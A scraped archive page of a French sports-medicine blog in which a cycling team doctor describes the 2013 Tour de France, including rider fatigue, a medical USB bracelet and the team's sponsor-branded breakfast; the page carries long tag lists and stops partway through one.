									<p><strong><a href="http://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1852" title="ASTHME humour" src="http://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png" alt="" width="300" height="433" srcset="https://www.medecinedusportconseils.com/wp-content/ASTHME-humour.png 300w, https://www.medecinedusportconseils.com/wp-content/ASTHME-humour-207x300.png 207w" sizes="(max-width: 300px) 100vw, 300px" /></a>Fort malheureusement l&#8217;idée </strong></p>
<p><strong>&#8220;traîne&#8221; trop souvent qu&#8217;un </strong></p>
<p><strong>sportif asthmatique est un </strong></p>
<p><strong>sportif dopé &#8230; </strong></p>
<p><strong>C&#8217;est quasiment ancré dans la </strong></p>
<p><strong>pensée de la plupart des gens; </strong></p>
<p><strong>comment argumenter en restant </strong></p>
<p><strong>tout à fait objectif ? </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"> Jean-Jacques Menuet</p>
<p style="text-align: center;"><a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></p>
<p style="text-align: center;"><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></p>
<p><strong> <a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/#more-1269" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
													<article id="post-2180" class="clearfix post-2180 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-brice-feillu tag-brice-feuillu tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-constipation tag-conseils-cycliste tag-conseils-diarrhee tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-perinee tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclisme-troubles-digestifs tag-cyclistes-tous-dopes tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-estomac-acide tag-estomac-velo tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-perinee-cyclisme tag-perinee-velo tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun tag-velo-troubles-digestifs">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/19/j-2-avant-les-champs-elysees-le-tour-arrive-a-sa-fin-les-organismes-souffrent/" rel="bookmark">J-2 avant les champs Elysées, le Tour arrive à sa fin, les organismes souffrent …</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/19/j-2-avant-les-champs-elysees-le-tour-arrive-a-sa-fin-les-organismes-souffrent/" title="13 h 21 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-19T13:21:38+02:00">
												19 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/19/j-2-avant-les-champs-elysees-le-tour-arrive-a-sa-fin-les-organismes-souffrent/#comments">1 Comment</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p>J-2, le Tour arrive à sa fin, vivement Paris, les organismes souffrent …</p>
<p>Présent sur le Tour de France du centenaire en qualité de médecin de l’équipe cycliste SOJASUN j’offre un regard sur la vie de l’équipe au quotidien</p>
<p>Tout au long du Tour depuis le départ de Corse j&#8217;ai rédigé de nombreux articles qui détaillent mes conseils pour le sommeil, la récupération, j&#8217;ai détaillé mes protocoles nutritionnels, j&#8217;ai exposé les contraintes du sport cycliste, etc.; je vous invite à parcourir ces articles.</p>
<p>Pour le côté sympa et « fun » voici le site de <b><span style="text-decoration: underline;">Cyril LEMOINE</span></b> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html"><b>http://www.cyrillemoine.com/actualite.html</b></a>; également le site de <b>Julien SIMON</b> qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon<strong>: </strong><a href="http://www.simonjulien.com/"><b>http://www.simonjulien.com/</b></a><b></b></p>
<p>Aujourd’hui avant dernière étape : départ de Bourg d’Oisans direction le grand Bornand, étape alpine avec plusieurs cols… hier l’étape a été très dure, un de nos coureurs a chuté, hier soir les gars étaient vraiment fatigués, mais l’ensemble du peloton est dans le même cas … Comment décrire et évaluer cette fatigue … <a href="https://www.medecinedusportconseils.com/2013/07/19/j-2-avant-les-champs-elysees-le-tour-arrive-a-sa-fin-les-organismes-souffrent/#more-2180" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2172" class="clearfix post-2172 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-bracelet-electronique tag-bracelet-medical-coureurs tag-brice-feillu tag-brice-feuillu tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclistes-tous-dopes tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-syndicat-coureurs-cyclistes tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/17/un-bracelet-usb-pour-les-coureurs-cyclistes-parlons-de-prevention-sante-enfin/" rel="bookmark">un bracelet USB pour les coureurs cyclistes, parlons de prévention santé, enfin !</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/17/un-bracelet-usb-pour-les-coureurs-cyclistes-parlons-de-prevention-sante-enfin/" title="7 h 17 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-17T07:17:25+02:00">
												17 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/17/un-bracelet-usb-pour-les-coureurs-cyclistes-parlons-de-prevention-sante-enfin/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><strong>Présent sur le Tour de France 2013 du centenaire en qualité de médecin de l&#8217;équipe cycliste SOJASUN je rédige tous les jours un ou plusieurs articles, déjà plus de 30 depuis le départ de Corse ! </strong></p>
<p><strong>Pour le côté sympa et « fun » voici le site de <span style="text-decoration: underline;">Cyril LEMOINE</span> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html">http://www.cyrillemoine.com/actualite.html</a>; également le site de Julien SIMON qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon: <a href="http://www.simonjulien.com/">http://www.simonjulien.com/</a></strong></p>
<p><strong>On ne parle que dopage dans le sport cycliste, et si on parlait santé et si on parlait de l’excellente initiative du syndicat des coureurs professionnels qui a conçu un bracelet incluant une clé USB sur laquelle est précisé le dossier médical du coureur : ses coordonnées, son groupe sanguin, la personne à prévenir en cas d’urgence, ses antécédents médicaux et chirurgicaux, ses allergies, etc. Cette démarche est excellente ; certains coureurs pensent que les Fédérations qui affichent agir au nom de la santé des coureurs auraient pu être à l’origine de cette initiative … c’est un autre débat. Cette réflexion m’amène à préciser que de nombreux cyclistes sont renversés tous les jours sur le bord des routes, parfois serrés sur le bas-côté par des automobilistes inconscients. On est vraiment dans une démarche de santé publique, et cette initiative pourrait donner des idées aux lobbyings puissants du « dossier médical personnalisé » vaste entreprise où se mêlent réflexions intellectuelles intarissables et intérêts politiques et financiers :<em> si tout simplement chaque citoyen portait sur lui une clé USB </em>?? facile, pas cher !!</strong></p>
<p><strong>Aujourd&#8217;hui c&#8217;est le contre la montre d&#8217;Embrun; le petit déjeuner de ce matin se limite à la consommation d&#8217;un tiers de GATOSPORT ou de SPORDEJ (OVERSTIM); l&#8217;intérêt est la digestibilité excellente de ces deux produits qui permet à nos gars de gagner une heure de sommeil  !! les coureurs consommeront pendant les 90 minutes qui précèdent leur échauffement une boisson d&#8217;attente OVERSTIM, puis pendant l&#8217;échauffement sur home-trainer la boisson HYDRIXIR OVERSTIM; 10 minutes avant de s&#8217;élancer ils prendront un tube de &#8220;RED TONIC&#8221; et à mi-course quelques gorgées d&#8217;HYDRIXIR (le bidon profilé sera rempli à moitié); l&#8217;assurance de disposer du carburant nécessaire en quantité et en qualité. Nous n&#8217;attendons pas d&#8217;éclat aujourd&#8217;hui, à ce jour nous sommes fiers car tous les jours depuis le départ de Corse les coureurs ont montré le maillot, ont été sur toutes les échappées, ils se battent avec leurs moyens.</strong></p>
<p><strong>merci pour votre fidélité,</strong></p>
<p><strong>Jean-Jacques Menuet.</strong></p>
									
																	</div>
							</article>
													<article id="post-2158" class="clearfix post-2158 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-anthony-delaplace tag-astuces-nutrition-cyclisme tag-bien-dejeuner-le-matin tag-brice-feillu tag-brice-feuillu tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-composition-petit-dejeuner-du-sportif tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-petit-dejeuner tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclistes-tous-dopes tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-velo tag-jean-marc-marino tag-jonathan-hivert tag-jonnathan-hiver tag-julien-el-fares tag-julien-elfares tag-julien-simon tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-lait-de-soja tag-lapive tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-max-mederel tag-maxime-mederel tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-petit-dejeuner-du-sportif tag-petit-dejeuner-et-sport tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-nutrition-du-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-sojasun">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/16/le-petit-dejeuner-de-lequipe-cycliste-sojasun-sur-le-tour-de-france-du-centenaire-voici-la-composition-dun-vrai-repas-our-faire-le-plein/" rel="bookmark">Le petit déjeuner de  l’équipe cycliste SOJASUN sur le Tour de France du centenaire ! voici la composition d&#8217;un vrai repas pour faire le plein d&#8217;énergie et de carburant  !</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/16/le-petit-dejeuner-de-lequipe-cycliste-sojasun-sur-le-tour-de-france-du-centenaire-voici-la-composition-dun-vrai-repas-our-faire-le-plein/" title="7 h 11 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-16T07:11:59+02:00">
												16 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/16/le-petit-dejeuner-de-lequipe-cycliste-sojasun-sur-le-tour-de-france-du-centenaire-voici-la-composition-dun-vrai-repas-our-faire-le-plein/#comments">10 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>&#8211;site de conseils en médecine du sport: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p><strong>&#8211;site sur lequel peuvent être téléchargées des séances de sophrologie adaptées au sport: <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong></p>
<p>&nbsp;</p>
<p><strong>Le petit déjeuner de  l’équipe SOJASUN sur le Tour de France du centenaire</strong></p>
<p><strong>Présent sur le Tour de France du centenaire en qualité de médecin de l&#8217;équipe cycliste SOJASUN j&#8217;offre un regard sur la vie de l’équipe au quotidien</strong></p>
<p><strong>Pour le côté sympa et « fun » voici le site de <span style="text-decoration: underline;">Cyril LEMOINE</span> qui propose chaque jour des photos et vidéos sur l’expérience collective que nos 9 coureurs partagent sur ce Tour de France du centenaire depuis qu’ils ont quitté la maison ; <a href="http://www.cyrillemoine.com/actualite.html">http://www.cyrillemoine.com/actualite.html</a>; également le site de Julien SIMON qui sur la 3<sup>ème</sup> étape était 2<sup>ème</sup> du classement général et qui a mis le feu à l’étape de 13 juillet avec son échappée solitaire dans les rues de Lyon: <a href="http://www.simonjulien.com/">http://www.simonjulien.com/</a></strong></p>
<p><strong>Voici la composition de ce petit déjeuner :</strong></p>
<p>Assez souvent 2 à 4 coureurs limitent leur petit déjeuner à la prise de <strong>SPORDEJ Overstim </strong>; il s’agit d’une solution simple pour emmagasiner un maximum d’énergie sous la forme d’un produit très digeste réservé aux … lève-tard puisque la digestibilité excellente permet de raccourcir la fameuse règle des 3 heures.</p>
<p>Les assistants préparent également un <strong>GATOSPORT Overstim </strong>qui représente un choix cohérent pour son contenu énergétique et sa digestibilité. Les conseils de cuisson doivent être SCRUPULEUSEMENT respectés sinon le gâteau pour une bonne digestibilité. Si le coureur mange du <strong>GATOSPORT</strong>, le conseil est de limiter le petit déjeuner à ce gâteau, environ un tiers d&#8217;un gâteau.</p>
<p>En fait les gars changent et varient le choix tous les jours.</p>
<p>Certains vont demander à notre cuistot présent sur le Tour une <span style="text-decoration: underline;"><strong>omelette</strong> </span>au jambon ; ok mais je ne suis pas trop pour si le départ est tôt car la digestibilité des œufs est moyenne ; je propose alors que l’omelette soit constituée d’un œuf entier et d’un blanc d’œuf ; par contre pas d’omelette au fromage car ce serait beaucoup trop gras, et les graisses ralentissent la digestion.</p>
<p>Des <span style="text-decoration: underline;"><strong>céréales</strong> </span>sont présentes sur notre table, avec un choix s ; j’ai défini une liste de céréales qui sont peu grasses et riches en « sucres lents » : « Jordan Musli Bio », « Jordan Spécial Musli », « Flocons d’avoine QuakerOats », « Weetabix Original », « Weetabix Alpen Original » ; elles sont consommées avec du « <strong>lait de soja enrichi en calcium</strong> » (de la marque <strong>SOJASUN</strong> bien sûr !) ; le lait de vache n’est jamais proposé, et le sportif de haut niveau a souvent éliminé ce produit de ses habitudes ; ce choix du « non lait de vache » peut être soumis à discussion mais il est vrai que la digestibilité du lait de vache est moyenne et occasionnerait probablement des soucis digestifs sur un grand Tour pendant lequel le tube digestif est soumis à de fortes contraintes et les problèmes de colon irrité, de ballonnements sont très fréquents sur ce type d’épreuve.</p>
<p>Un artisan confiseur nous fabrique des <strong>confitures</strong> en suivant mes recommandations (60% de fruits) ; la cuisson des confitures est faite au chaudron.</p>
<p><strong>Un nouveau pot de confiture est ouvert chaque jour. Une brique de lait de soja entamée n’est jamais proposée le lendemain ; les œufs et le jambon utilisés par notre cuistot sont achetés par lui-même ; l’été la vigilance est extrême pour prévenir un problème de souillure microbienne ; de même des flacons de gel hydro-alcoolique sont mis sur la table, les coureurs ont l’habitude de se désinfecte rles mains avant chaque repas. Et du coup, dans notre équipe, pas encore de gastro à déplorer !</strong></p>
<p>A la demande d’un ou plusieurs coureurs notre cuistot va proposer du <strong>riz</strong> (Basmati ; on emmène notre riz sur les courses ; le riz Basmati est un sucre plus « lent » que les autres variétés) ou des <strong>pâtes </strong>; la cuisson est al dente. Le riz me semble plus digeste, probablement pour sa faible teneur en gluten, c’est aussi le ressenti des coureurs.</p>
<p>Quelques coureurs peuvent manger du pain, il s’agit alors de <strong>pain aux céréales</strong>, que je leur conseille de faire <strong>griller</strong> pour une meilleure digestibilité.</p>
<p>Aucun coureur ne consomme de viennoiserie (croissant, pain au chocolat, pain aux raisins) : je leur ai bien expliqué que ça contient trop de graisses cuites industriellement (acides gras « trans » très toxiques pour les artères) Bien sûr chez eux, à certains moments il pourront en consommer, mais la vigilance est de mise sur les courses, les gars sont professionnels et ne font pas d’écarts.</p>
<p>Du beurre sur le pain : oui, en quantité limitée, pas plus de deux plaquettes (une plaquette = 10g), ils le savent.</p>
<p>La boisson chaude est souvent du <strong>thé</strong>, le café moins.</p>
<p>Les jus de fruits sont achetés par nous-mêmes : le choix est porté sur la marque « <strong>Tropicana </strong>» Mais en sont dispensés les coureurs qui ont le colon un peu « en vrac ».</p>
<p>Du « <strong>Cranberry </strong>» de la marque Océan est consommé (un petit verre) : produit intéressant car il « lave la vessie » et est riche en vitamines et antioxydants. <b><a href="http://www.medecinedusportconseils.com/tag/cranberry-et-sport/">http://www.medecinedusportconseils.com/tag/cranberry-et-sport/</a> Inutile d&#8217;avaler des comprimés !</b></p>
<p>De même que la plupart des coureurs vont boire un petit verre de <strong>jus de betterave crue</strong> bio, pour son intérêt sur la circulation sanguine et sa richesse en vitamines et antioxydants.</p>
<p>A table est mise aussi une boite de <b>REXORUBIA</b> (riche en minéraux et en Fer) : une cuillère à café par coureur ; des ampoules de <b>GELEE ROYALE BIO</b> (une ampoule par coureur) et des « <b>BCAA</b> » <b>Overstim</b>, complément indispensable pour apporter une réserve en acides aminés (Valine, Leucine, Isoleucine) : 3 comprimés par coureur, d’autant que les Alpes sont au programme dès ce matin (étape Vaison La romaine Gap) et que ces acides aminés vont être très sollicités pendant l’effort. Enfin un cp</p>
<p>Voilà, c’était le « secret du petit déjeuner des SOJASUN », qui explique peut-être, allez savoir !!, que depuis le début du Tour il y a un coureur SOJASUN dans chaque échappée !!</p>
<p>Merci pour votre fidélité, vous êtes entre 6 et 8000 à vous connecter tous les jours !</p>
<p>Jean-Jacques</p>
									
																	</div>
							</article>
													<article id="post-1041" class="clearfix post-1041 post type-post status-publish format-standard hentry category-articles tag-3eme-testicule tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alex-vuillermoz tag-alexis-vuillermoz tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-astuces-nutrition-cyclisme tag-brice-feuillu tag-comment-choisir-sa-selle tag-comment-choisir-une-bonne-selle tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclisme-choix-de-la-selle tag-cyclisme-et-libido tag-cyclisme-et-sexualite tag-cyclisme-et-testosterone tag-cyclisme-et-troubles-de-lerection tag-cyclisme-nerf-honteux tag-cyclisme-nerf-pudental tag-cyclisme-selle-troubles-sexuels tag-cycliste-et-erection tag-cycliste-et-sexualite tag-cycliste-et-troubles-de-lerection tag-cycliste-et-troubles-sexuels tag-cyclistes-tous-dopes tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dopage-testosterone tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france 